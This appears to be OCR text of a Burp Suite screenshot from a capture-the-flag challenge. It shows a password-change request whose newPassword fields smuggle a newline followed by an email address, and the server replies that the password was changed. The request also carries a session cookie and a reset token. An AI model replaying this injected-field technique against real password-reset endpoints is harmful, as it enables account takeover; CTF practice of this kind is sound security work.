 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://b3b4f76e-ac42-48b5-8728-cb65bd18d87f.wmctf.wm-team.cn
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/change HTTP/1.1
2 Host: b3b4f76e-ac42-48b5-8728-cb65bd18d87f.wmctf.wm-team.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 150
10 Origin: http://b3b4f76e-ac42-48b5-8728-cb65bd18d87f.wmctf.wm-team.cn
11 Connection: close
12 Referer:
http://b3b4f76e-ac42-48b5-8728-cb65bd18d87f.wmctf.wm-team.cn/change?email=
2573259659@qq.com&token=52cpmwl7-p32m-1rd5-93ga-1q0sipr9bnwl
13 Cookie: mysession=
MTY5MjU0MDk3OHxEWDhFQVFMX2dBQUJFQUVRQUFEX2xQLUFBQVFHYzNSeWFXNW5EQWdBQm50MF
lYUjFjd1p6ZEhKcGJtY01DUUFIYkc5bmFXNWxaQVp6ZEhKcGJtY01Cd0FGWlcxaGFXd0djM1J5
YVc1bkRCTUFFVEkxTnpNeU5UazJOVGxBY1hFdVky0XRCbk4wY21sdVp3d0tBQWgxYzJWeWJtRn
RaUVp6ZEhKcGJtY01Cd0FGYW5samVHc0djM1J5YVc1bkRBWUFCSEp2YkdVR2MzUnlhVzVuREFZ
QUJIVnpaWEk9fNJMM9Fy-hu0LdgsZIodU0bGl_Fa035n4hm4HCJyRSmR
14
15 newPassword=aaaaaaa\n2573259659@qq.com&confirmPassword=
aaaaaaa\n2573259659@qq.com&token=52cpmwl7-p32m-1rd5-93ga-1q0sipr9bnwl&
email=2573259659%40qq.com
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 39
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 20 Aug 2023 15:03:30 GMT
5 Connection: close
6
7 {
"code":200,
"msg":"密码修改成功"
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 4
Done
181 bytes | 116 millis